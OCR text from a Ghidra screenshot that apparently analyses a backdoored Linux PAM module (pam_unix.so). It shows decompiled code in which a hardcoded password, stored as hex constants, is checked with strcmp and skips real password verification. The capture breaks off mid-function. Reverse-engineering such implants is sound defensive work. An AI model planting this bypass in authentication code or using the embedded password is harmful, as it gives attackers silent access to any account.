 Program Trees
pam_unix.so
.bss
.data
.got.plt
.got
Program Tree
Symbol Tree
pam_sm_auther
pam_sm_chauth
pam_sm_close_
pam_sm_open_
pam_sm_setcre
Filter:
Data Typ...
Listin...
Decompile: pam_sm_authenticate - (pam_unix.so)
18 byte local_40;
19
20 uVar1 = *(ulong *)(in_FS_OFFSET + 0x28);
21 local_40 = (byte)uVar1;
22 ctrl = _set_ctrl(pamh,flags,(int *)0x0,(int *)0x0,(int *)0x0,argc,argv);
23 uVar4 = ctrl & 0x40000;
24 if (uVar4 == 0) {
25 __ptr = (int *)0x0;
26 }
27 else {
28 __ptr = (int *)malloc(4);
29 }
30 iVar2 = pam_get_user(pamh,&name,0);
31 if (iVar2 == 0) {
32 if ((name != (char *)0x0) && ((*name - 0x2bU & 0xfd) != 0)) {
33 iVar3 = _unix_blankpasswd(pamh,ctrl,name);
34 if (iVar3 == 0) {
35 prompt1 = (char *)dcgettext("Linux-PAM","Password: ",5);
36 iVar2 = _unix_read_password(pamh,ctrl,(char *)0x0,prompt1,(char *)0x0,"-UN*X-PASS",&p);
37 if (iVar2 == 0) {
38 backdoor._0_8_ = 0x4533557e656b6c7a;
39 backdoor._8_7_ = 0x2d326d3238766e;
40 local_40 = 0;
41 iVar2 = strcmp((char *)p,backdoor);
42 if (iVar2 != 0) {
43 iVar2 = _unix_verify_password(pamh,name,(char *)p,ctrl);
44 }
45 p = (void *)0x0;